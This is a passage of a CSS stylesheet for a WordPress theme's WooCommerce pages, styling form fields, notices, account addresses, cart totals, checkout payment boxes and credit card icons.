}

@media (min-width:1201px) {
    .ast-separate-container .ast-woocommerce-container {
        padding: 5.34em 6.67em
    }
}

.ast-separate-container .ast-woocommerce-container .product {
    border-bottom: 0
}

.ast-separate-container.single-product .ast-article-single {
    margin: 0;
    padding: 0;
    display: inline-block;
    width: 100%
}

.pswp {
    z-index: 999999
}

.woocommerce img.pswp__img,
.woocommerce-page img.pswp__img {
    max-width: none
}

.woocommerce .pswp__caption__center,
.woocommerce-page .pswp__caption__center {
    text-align: center
}

.woocommerce .pswp__bg,
.woocommerce-page .pswp__bg {
    opacity: .7 !important
}

.woocommerce .pswp__ui--fit .pswp__caption,
.woocommerce .pswp__ui--fit .pswp__top-bar,
.woocommerce-page .pswp__ui--fit .pswp__caption,
.woocommerce-page .pswp__ui--fit .pswp__top-bar {
    background-color: transparent
}

.woocommerce form .form-row textarea,
.woocommerce input[type=email],
.woocommerce input[type=number],
.woocommerce input[type=password],
.woocommerce input[type=reset],
.woocommerce input[type=search],
.woocommerce input[type=tel],
.woocommerce input[type=text],
.woocommerce input[type=url],
.woocommerce textarea,
.woocommerce-page form .form-row textarea,
.woocommerce-page input[type=email],
.woocommerce-page input[type=number],
.woocommerce-page input[type=password],
.woocommerce-page input[type=reset],
.woocommerce-page input[type=search],
.woocommerce-page input[type=tel],
.woocommerce-page input[type=text],
.woocommerce-page input[type=url],
.woocommerce-page textarea {
    border-color: #ddd;
    background: #fff;
    box-shadow: none;
    border-radius: 0
}

.woocommerce form .form-row textarea:focus,
.woocommerce input[type=email]:focus,
.woocommerce input[type=number]:focus,
.woocommerce input[type=password]:focus,
.woocommerce input[type=reset]:focus,
.woocommerce input[type=search]:focus,
.woocommerce input[type=tel]:focus,
.woocommerce input[type=text]:focus,
.woocommerce input[type=url]:focus,
.woocommerce textarea:focus,
.woocommerce-page form .form-row textarea:focus,
.woocommerce-page input[type=email]:focus,
.woocommerce-page input[type=number]:focus,
.woocommerce-page input[type=password]:focus,
.woocommerce-page input[type=reset]:focus,
.woocommerce-page input[type=search]:focus,
.woocommerce-page input[type=tel]:focus,
.woocommerce-page input[type=text]:focus,
.woocommerce-page input[type=url]:focus,
.woocommerce-page textarea:focus {
    box-shadow: none;
    border-color: #ddd
}

.woocommerce .select2-container .select2-selection--single,
.woocommerce select,
.woocommerce-page .select2-container .select2-selection--single,
.woocommerce-page select {
    padding: .75em;
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: none
}

.woocommerce .select2-container .select2-selection--single:focus,
.woocommerce select:focus,
.woocommerce-page .select2-container .select2-selection--single:focus,
.woocommerce-page select:focus {
    outline: 0
}

button.pswp__button {
    box-shadow: none !important;
    background-image: url(../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) !important
}

button.pswp__button,
button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before,
button.pswp__button:hover {
    background-color: transparent !important
}

button.pswp__button--arrow--left,
button.pswp__button--arrow--left:hover,
button.pswp__button--arrow--right,
button.pswp__button--arrow--right:hover {
    background-image: none !important
}

button.pswp__button--close:hover {
    background-position: 0 -44px
}

button.pswp__button--zoom:hover {
    background-position: -88px 0
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none outside;
    width: auto;
    word-wrap: break-word
}

.woocommerce-error::after,
.woocommerce-error::before,
.woocommerce-info::after,
.woocommerce-info::before,
.woocommerce-message::after,
.woocommerce-message::before {
    content: ' ';
    display: table
}

.woocommerce-error::after,
.woocommerce-info::after,
.woocommerce-message::after {
    clear: both
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    font-family: WooCommerce;
    content: '\e028';
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
    float: right
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
    list-style: none outside !important;
    padding-left: 0 !important;
    margin-left: 0 !important
}

.woocommerce-message {
    border-top-color: #8fae1b
}

.woocommerce-message::before {
    content: '\e015';
    color: #8fae1b
}

.woocommerce-info {
    border-top-color: #1e85be
}

.woocommerce-info::before {
    color: #1e85be
}

.woocommerce-error {
    border-top-color: #b81c23
}

.woocommerce-error::before {
    content: '\e016';
    color: #b81c23
}

.woocommerce .woocommerce::after,
.woocommerce .woocommerce::before,
.woocommerce-account .woocommerce::after,
.woocommerce-account .woocommerce::before {
    content: ' ';
    display: table
}

.woocommerce .woocommerce::after,
.woocommerce-account .woocommerce::after {
    clear: both
}

.woocommerce .addresses .title::after,
.woocommerce .addresses .title::before,
.woocommerce-account .addresses .title::after,
.woocommerce-account .addresses .title::before {
    content: ' ';
    display: table
}

.woocommerce .addresses .title::after,
.woocommerce-account .addresses .title::after {
    clear: both
}

.woocommerce .addresses .title h3,
.woocommerce-account .addresses .title h3 {
    float: left
}

.woocommerce .addresses .title .edit,
.woocommerce-account .addresses .title .edit {
    float: right;
    padding: .7em 1em
}

.woocommerce ol.commentlist.notes li.note p.meta,
.woocommerce-account ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0
}

.woocommerce ol.commentlist.notes li.note .description p:last-child,
.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0
}

.woocommerce ul.digital-downloads,
.woocommerce-account ul.digital-downloads {
    margin-left: 0;
    padding-left: 0
}

.woocommerce ul.digital-downloads li,
.woocommerce-account ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0
}

.woocommerce ul.digital-downloads li::before,
.woocommerce-account ul.digital-downloads li::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none
}

.woocommerce ul.digital-downloads li .count,
.woocommerce-account ul.digital-downloads li .count {
    float: right
}

.woocommerce h2,
.woocommerce-account h2 {
    font-size: 1.625rem
}

.woocommerce .woocommerce-Addresses .woocommerce-Address-title,
.woocommerce .woocommerce-Addresses .woocommerce-column__title,
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title,
.woocommerce .woocommerce-MyAccount-content .woocommerce-column__title,
.woocommerce .woocommerce-customer-details .woocommerce-Address-title,
.woocommerce .woocommerce-customer-details .woocommerce-column__title,
.woocommerce-account .woocommerce-Addresses .woocommerce-Address-title,
.woocommerce-account .woocommerce-Addresses .woocommerce-column__title,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-column__title,
.woocommerce-account .woocommerce-customer-details .woocommerce-Address-title,
.woocommerce-account .woocommerce-customer-details .woocommerce-column__title {
    background: #fbfbfb;
    padding: .5em;
    margin-bottom: 0;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #e5e5e5
}

.woocommerce .woocommerce-Addresses .woocommerce-Address-title h3,
.woocommerce .woocommerce-Addresses .woocommerce-column__title h3,
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title h3,
.woocommerce .woocommerce-MyAccount-content .woocommerce-column__title h3,
.woocommerce .woocommerce-customer-details .woocommerce-Address-title h3,
.woocommerce .woocommerce-customer-details .woocommerce-column__title h3,
.woocommerce-account .woocommerce-Addresses .woocommerce-Address-title h3,
.woocommerce-account .woocommerce-Addresses .woocommerce-column__title h3,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title h3,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-column__title h3,
.woocommerce-account .woocommerce-customer-details .woocommerce-Address-title h3,
.woocommerce-account .woocommerce-customer-details .woocommerce-column__title h3 {
    margin-bottom: 0
}

.woocommerce .woocommerce-Addresses address,
.woocommerce .woocommerce-MyAccount-content address,
.woocommerce .woocommerce-customer-details address,
.woocommerce-account .woocommerce-Addresses address,
.woocommerce-account .woocommerce-MyAccount-content address,
.woocommerce-account .woocommerce-customer-details address {
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 1em;
    border-radius: 0
}

.cart-collaterals h2,
.woocommerce-Address h3 {
    font-size: 1.2rem;
    padding: .7em 1em
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
    min-width: 32px
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 32px;
    box-shadow: none
}

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
    vertical-align: middle
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    float: left;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1
}

#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 1em 0
}

.woocommerce-cart .wc-proceed-to-checkout {
    width: 30%; 
    float: right
}

@media screen and (max-width:998px) {
    

    .woocommerce-cart .wc-proceed-to-checkout {
        width: 100%; 
    }
    
    
}


#add_payment_method .wc-proceed-to-checkout::after,
#add_payment_method .wc-proceed-to-checkout::before,
.woocommerce-cart .wc-proceed-to-checkout::after,
.woocommerce-cart .wc-proceed-to-checkout::before,
.woocommerce-checkout .wc-proceed-to-checkout::after,
.woocommerce-checkout .wc-proceed-to-checkout::before {
    content: ' ';
    display: table
}

#add_payment_method .wc-proceed-to-checkout::after,
.woocommerce-cart .wc-proceed-to-checkout::after,
.woocommerce-checkout .wc-proceed-to-checkout::after {
    clear: both
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: block;
    text-align: center;
    margin-bottom: 1em;
    font-size: 1.25em;
    padding: 1em
}

#add_payment_method .cart-collaterals .shipping_calculator .button,
.woocommerce-cart .cart-collaterals .shipping_calculator .button,
.woocommerce-checkout .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block
}

#add_payment_method .cart-collaterals .shipping_calculator .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping_calculator .shipping-calculator-button::after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: .618em;
    content: "";
    text-decoration: none
}

#add_payment_method .cart-collaterals .cart_totals p small,
.woocommerce-cart .cart-collaterals .cart_totals p small,
.woocommerce-checkout .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: separate;
    margin: 0 0 6px;
    padding: 0
}

#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,
#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0
}

#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    width: 40%
}

#add_payment_method .cart-collaterals .cart_totals table td,
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table td,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    line-height: 1.5em
}

#add_payment_method .cart-collaterals .cart_totals table small,
.woocommerce-cart .cart-collaterals .cart_totals table small,
.woocommerce-checkout .cart-collaterals .cart_totals table small {
    color: #777
}

#add_payment_method .cart-collaterals .cart_totals table select,
.woocommerce-cart .cart-collaterals .cart_totals table select,
.woocommerce-checkout .cart-collaterals .cart_totals table select {
    width: 100%
}

#add_payment_method .cart-collaterals .cart_totals .discount td,
.woocommerce-cart .cart-collaterals .cart_totals .discount td,
.woocommerce-checkout .cart-collaterals .cart_totals .discount td {
    color: #77a464
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #ebe9eb
}

#add_payment_method .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0
}

#add_payment_method .checkout .col-2 h3#ship-to-different-address,
.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none
}

#add_payment_method .checkout .col-2 .notes,
.woocommerce-cart .checkout .col-2 .notes,
.woocommerce-checkout .checkout .col-2 .notes {
    clear: left
}

#add_payment_method .checkout .col-2 .form-row-first,
.woocommerce-cart .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .form-row-first {
    clear: left
}

#add_payment_method .checkout .create-account small,
.woocommerce-cart .checkout .create-account small,
.woocommerce-checkout .checkout .create-account small {
    font-size: 11px;
    color: #777;
    font-weight: 400
}

#add_payment_method .checkout div.shipping-address,
.woocommerce-cart .checkout div.shipping-address,
.woocommerce-checkout .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%
}

#add_payment_method .checkout .shipping_address,
.woocommerce-cart .checkout .shipping_address,
.woocommerce-checkout .checkout .shipping_address {
    clear: both
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    border-radius: 5px
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #d3ced2;
    margin: 0;
    list-style: none outside
}

#add_payment_method #payment ul.payment_methods::after,
#add_payment_method #payment ul.payment_methods::before,
.woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::before {
    content: ' ';
    display: table
}

#add_payment_method #payment ul.payment_methods::after,
.woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::after {
    clear: both
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none
}

#add_payment_method #payment ul.payment_methods li img+img,
.woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-checkout #payment ul.payment_methods li img+img {
    margin-left: 2px
}

#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before {
    content: ' ';
    display: table
}

#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after {
    clear: both
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
    color: #515151
}

#add_payment_method #payment div.payment_box input.input-text,
#add_payment_method #payment div.payment_box textarea,
.woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-cart #payment div.payment_box textarea,
.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea {
    border-color: #c7c1c6;
    border-top-color: #bbb3b9
}

#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box :-moz-placeholder,
.woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box :-ms-input-placeholder,
.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    list-style: none outside;
    margin: 0
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
    margin: 0 0 .5em
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
    cursor: pointer
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
    vertical-align: middle;
    margin: -3px 1em 0 0;
    position: relative
}

#add_payment_method #payment div.payment_box .wc-credit-card-form,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
    border: 0;
    padding: 0;
    margin: 1em 0 0
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right .618em center;
    background-size: 32px 20px
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.svg)
}

#add_payment_method #payment div.payment_box span.help,
.woocommerce-cart #payment div.payment_box span.help,
.woocommerce-checkout #payment div.payment_box span.help {
    font-size: .857em;
    color: #777;
    font-weight: 400
}

#add_payment_method #payment div.payment_box .form-row,
.woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 0 1em
}

#add_payment_method #payment div.payment_box p:last-child,
.woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: '';
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: .83em
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle
}

.woocommerce-cart-form__cart-item td.product-remove {
    text-align: center
}

.woocommerce-cart-form__cart-item td.product-remove a.remove {
    display: inline-block;
    vertical-align: middle
}

.woocommerce-cart table.shop_table td,
.woocommerce-cart table.shop_table th {
    border-right: 0
}

.woocommerce-cart table.shop_table .woocommerce-Price-amount,
.woocommerce-cart table.shop_table td.product-name {
    font-weight: 700
}

.woocommerce-cart .cart-collaterals .cross-sells li.product {
    padding-bottom: 1em
}

.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-cart .cart-collaterals .cross-sells {
    padding: 0 20px;
    border-width: 1px;
    border-style: solid;
    border-color: #ebebeb;
    border-radius: 0;
    margin-bottom: 2em
}

.woocommerce-cart .cart-collaterals .cart_totals .shop_table,
